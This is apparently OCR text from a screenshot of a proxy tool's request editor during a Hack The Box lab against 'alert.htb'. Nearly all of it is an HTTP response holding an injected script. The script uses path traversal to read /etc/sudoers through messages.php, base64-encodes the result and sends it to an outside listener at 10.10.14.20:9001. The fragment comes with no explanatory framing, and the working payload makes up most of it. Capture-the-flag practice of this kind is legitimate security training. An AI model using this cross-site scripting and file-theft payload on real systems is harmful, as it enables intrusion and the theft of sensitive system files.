 Manual Request Editor
Request Response
Header: Text Body: Text Send
HTTP/1.1 200 OK
Date: Thu, 15 May 2025 19:13:37 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1004
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
border-radius: 5px;
cursor: pointer;
}
</style>
</head>
<body>
<script>
fetch("http://alert.htb/messages.php?file=../../../../etc/sudoers")
.then(response => response.text())
.then(data => {
fetch("http://10.10.14.20:9001/?file_data=" + btoa(data));
})
.catch(error => console.error("Error fetching file:", error));
</script><a class="share-button" href="http://alert.htb/visualizer.php?link_share=68263ce11eb731.81221909.md" target="_blank">Share Markdown</a
></body>
</html>